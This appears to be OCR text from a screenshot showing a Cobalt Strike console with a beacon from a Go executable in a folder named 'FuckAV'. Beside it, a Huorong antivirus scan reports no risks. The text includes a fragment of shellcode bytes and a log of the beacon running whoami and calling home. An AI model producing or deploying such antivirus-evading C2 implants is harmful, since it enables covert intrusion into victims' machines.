 D:\go\src\FuckAV\main.exe
8 52
Cobalt Strike
Cobalt Strike View Attacks Reporting Help CrossC2
... inte... listener u... comp... note process pid arch last
... 192.1... hello ... ... DESK... Ver: 6.2 main.exe 20520 x64 171ms
x48\x31\xd2\x65\x48\x8b\x52\x60
火绒安全 病毒查杀
本次扫描未发现风险
完成
扫描已完成
Event Log X Beacon 192.168.1.1@20520 X
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
de
扫描对象 : 1个 总用时 : 00:00:01
发现风险 : 0个 处理风险 : 0个
[DESKTOP-0DD8C6O] 一瓢饮/20520 (x64)